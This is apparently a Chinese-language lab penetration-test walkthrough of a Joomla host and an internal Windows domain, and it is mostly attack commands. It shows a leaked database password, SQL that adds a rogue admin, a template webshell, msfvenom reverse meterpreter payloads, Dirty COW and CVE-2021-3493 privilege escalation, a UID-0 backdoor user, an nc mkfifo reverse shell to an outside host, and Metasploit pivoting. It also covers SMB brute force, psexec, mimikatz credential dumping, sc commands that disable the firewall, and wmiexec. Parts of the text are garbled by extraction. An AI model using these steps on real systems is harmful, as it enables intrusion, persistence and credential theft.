外网WEB

信息搜集 已经知道目标IP地址 : 192.168.1.110

1 2 3 4 5 6 7 8 80 /tcp open http nginx 1.9 .4 15 disallowed entries bin / /cache/ 1.9 .4

存在nginx 可能存在端口转发啥的

1 http-generator: Joomla! - Open Source Content Management

是一个Joomla 的 内容管理系统

1 2 3 4 5 6 dir -u http://192.168 .1 .110 / -w /usr/share/seclists/Discovery/Web-Content/directory-list -1.0 .txt -x txt,php,html,jsp"http://192.168.1.110" 192.168 .1 .110

先后台扫描着 ,先去看看这个内容管理系统是啥 ,是否存在近期漏洞

Joomla 内容管理系统 Joomla是一套全球知名的内容管理系统。 [1] Joomla是使用PHP 语言加上MySQL数据库 所开发的软件系统,最新版本是4.2.8 [2] 。可以在Linux、 Windows 、MacOSX 等各种不同的平台上执行。

存在历史漏洞: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 (CVE-2015 -8562 ) Joomla 3.4 .5 反序列化漏洞.6 .13 前的版本在读取存储好的session时,4 字节的utf8数据时则会导致截断。2016 -8869 ) Joomla 3.4 .4 -3.6 .3 未授权创建特权用户2017 -14596 ) Joomla! 1.5 <= 3.7 .5 LDAP注入绕过登录认证2017 -8917 ) Joomla 3.7 .0 QL注入漏洞2020 -10238 )Joomal <= 3.9 .15 远程命令执行漏洞2020 -11890 ) Joomla 远程命令执行漏洞3.9 .17 之前的Joomla核心 用户要求:管理员帐户(非超级管理员) 获得访问权限:3.9 .11 目录遍历漏洞 Version: 3.9 3.30 任意文件上传3.4 .6 - 'configuration.php' 远程代码执行2023 -23752 未授权访问 4.0 .0 - 4.2 .7 版本3 -3.4 .6 -%E8%BF%9C%E7%A8%8B%E5%91 %BD%E4%BB%A4%E6%89 %A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.html

存在漏洞数量不小,但是我们不知道的是现在这个Joomal 版本是多少

Joomscan 扫描工具 是一个开源项目,其主要目的是实现漏洞检测的自动化,以增强Joomla CMS开发的安全性。该工具基于Perl开发,能够轻松无缝地对各种Joomla项目进行漏洞扫描,其轻量化和模块化的架构能够保证扫描过程中不会留下过多的痕迹。它不仅能够检测已知漏洞,而且还能够检测到很多错误配置漏洞和管理权限漏洞等等。还能够以HTML或文本格式导出扫描报

1 joomscan --url http://192.168 .1 .110

目录扫描结果 现在先回去看目录扫描 扫描出了啥

1 2 3 4 5 6 7 8 9 [20 :30 :50 ] 200 - 31B - /administrator/logs/20 :30 :52 ] 200 - 5KB - /administrator/20 :30 :52 ] 200 - 5KB - /administrator/index.php20 :30 :56 ] 200 - 31B - /bin /20 :31 :01] 200 - 2KB - /configuration.php~20 :31 :13 ] 200 - 3KB - /htaccess.txt20 :31 :57 ] 200 - 2KB - /web.config.txt20 :31 :49 ] 200 - 0B - /templates/system/20 :31 :40 ] 200 - 829B - /robots.txt

后台地址:: http://192.168.1.110/administrator/ http://192.168.1.110/web.config.txt http://192.168.1.110/configuration.php~

1 2 3 4 5 6 7 8 9 10 11 12 13 14 public $dbtype = 'mysqli' ;'localhost' ;'testuser' ;'cvcvgjASD!@' ;'joomla' ;'am2zu_' ;'mail' ;'test@test.com' ;'test' ;'/usr/sbin/sendmail' ;'10' ;'/var/www/html/administrator/logs' ;'/var/www/html/tmp' ;

数据库 连接数据库 ::

1 账号密码 testuser cvcvgjASD!@

1 2 am2zu_users

添加管理员 添加一个管理员 https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

1 2 3 4 5 INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2' , 'admin2' , 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199' , '' , NOW(), NOW(), NOW());'8' );from am2zu_users;

修改密码 修改 administrator 的密码,因为不知道加密方式也不知道是什么编码就不知道密码了

1 update am2zu_users set password=md5("123456") where id=891;

1 select * from am2zu_users where id=891;

webshell 成功登录后台 找上传 拿shell啦http://192.168.1.110//templates/beez3/error.php https://github.com/AntSwordProject/AntSword-Loader 原理:

1 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=1111 -f elf > shell.elf

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 uname -a id

比较相近的poc 但是无果

SSH 进入mysql ,mysql中存在 一个test.txt 文件

1 2 adduser wwwuser

是一个用户密码

1 Unable to negotiate with 192.168 .1 .110 port 22 : no matching host key type found. Their offer: ssh-rsa,ssh-dss

由提示得知,ssh不能远程登录的原因为:没有找到相关的主机密钥类型。

1 2 3 4 5 6 7 8 9 10 方法1 、命令中加参数192.168 .1 .110 2 、在~/.ssh目录下添加config

使用方法一 成功连接 ssh mempodipper.c 失败 http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c http://git.zx2c4.com/CVE-2012-0056/plain/mempodipper.c

Centos 脏牛(CVE-2016-5195)提权 https://github.com/FireFart/dirtycow

1 gcc -pthread dirty.c -o dirty -lcrypt

权限维持 创建一个test的 root 用户 密码为 123456

1 useradd -p 'openssl passwd -1 -salt ' salt' 123456' test -o -u 0 -g root -G root -s /bin /bash -d /home/mysqld

Ubuntu CVE-2021-3493 提权 因为Centos 没有 nc 要先下载nc

1 2 3 4 5 64 位 :6.6 /os/x86_64/Packages/nc-1.84 -22. el6.x86_64.rpm32 位:6.6 /os/i386/Packages/nc-1.84 -22. el6.i686.rpm

上传到Centos 上

1 rpm -iUv nc-1.84 -22. el6.x86_64.rpm

Ubuntu :

1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin /sh -i 2 >&1 |nc 192.168 .93 .100 2222 >/tmp/f

https://github.com/briskets/CVE-2021-3493 Ubuntu特权提升漏洞(CVE-2021-3493)

1 2 3 4 5 6 7 8 9 10 11 12 13 漏洞描述20.10 20.04 LTS18.04 LTS16.04 LTS14.04 ESM

编译提权

1 2 3 gcc -o exp exploit.cchmod +x exp



进入内网

Centos 上线MSF 使用msfvenom 生成 shell ,反弹到msf 上

1 msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.1.10 lport=1111 -f elf > a.elf

搭建MSF路由与代理 MSF路由

1 run autoroute -s 192.168.93.0/24

或者使用

1 2 3 use exploit/multi/script/web_delivery

添加MSF路由

smb 扫描 存活 1 2 3 use auxiliary/scanner/smb/smb_version

1 2 3 192.168.93.30 Windows 7

使用Nmap 扫描 看看是否存在web服务

192.168.93.10

192.168.93.20

192.168.93.30

1 proxychains4 nmap -Pn -sT -sV 192.168.93.10192.168.93.20192.168.93.30 -F

SMB爆破 1 2 3 4 5 use auxiliary/scanner/smb/smb_login

PsExec PsExec 是由 Mark Russinovich 创建的 Sysinternals Suite中包含的工具。最初,它旨在作为系统管理员的便利工具,以便他们可以通过在远程主机上运行命令来执行维护任务。后来因为太过方便,被利用到内网渗透之中。现在PsExec类的工具有各种语言的实现,如Metasploit的psexec psexec psh, Impacket psexec, pth-winexe, Empire Invoke-Psexec等等。

基本原理:: PsExec特点:

psexec远程运行需要远程计算机启用文件和打印共享且默认的Admin$共享映射到C:windows目录。

psexec建立连接之后目标机器上会被安装一个“PSEXESVC”服务。但是psexec安全退出之后这个服务会自动删除(在命令行下使用exit命令退出)。

PsExec详细运行过程:

TCP三次握手,通过SMB会话进行身份验证。

连接**admin$**共享,通过 SMB 访问默认共享文件夹 **ADMIN$**,写入PSEXESVC.exe文件;

利用ipc命名管道调用svcctl服务

利用svcctl服务开启psexesvc服务

生成4个命名管道以供使用。一个psexesvc管道用于服务本身,另外的管道stdin(输入)、stdout(输出)、stderr(输出)用于重定向进程。1 2 3 4 5 6 use exploit/windows/smb/psexec

kiwi_cmd 利用msf自带的mimikatz ,并入了kiwi

1 2 load kiwi #加载 kiwi

1 2 3 4 kerberos :

IPC 远程连接 因为使用psexec 这里建立不了域控的连接,先使用 IPC 进行连接

1 2 3 net use \\192.168.93.10\admin$ zxcASDqw123!! /user:test\administrator

SC 命令 使用sc远程在域制器(192.168.93.10)上创建服务关闭防火墙:

1 2 sc \\192.168.93.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"

1 proxychains4 python3 wmiexec-pro.py administrator:zxcASDqw123!!@192.168.93.10 exec-command -shell

wmiexec https://github.com/XiaoliChan/wmiexec-Pro #这个是pro ,但是我没有连接成功

1 proxychains python3 wmiexec-pro.py administrator:zxcASDqw123!!@192.168.93.10 exec-command -shell

并不能成功运行

https://github.com/fortra/impacket/blob/master/examples/wmiexec.py #这个是可以用的

1 proxychains python3 wmiexec.py 'TEST.ORG/Administrator:zxcASDqw123!!@192.168.93.10'

主要是这个centos 靶机老是断开连接,网卡获取几个小时ip后就断了 ,要重新获取,或者 恢复快照,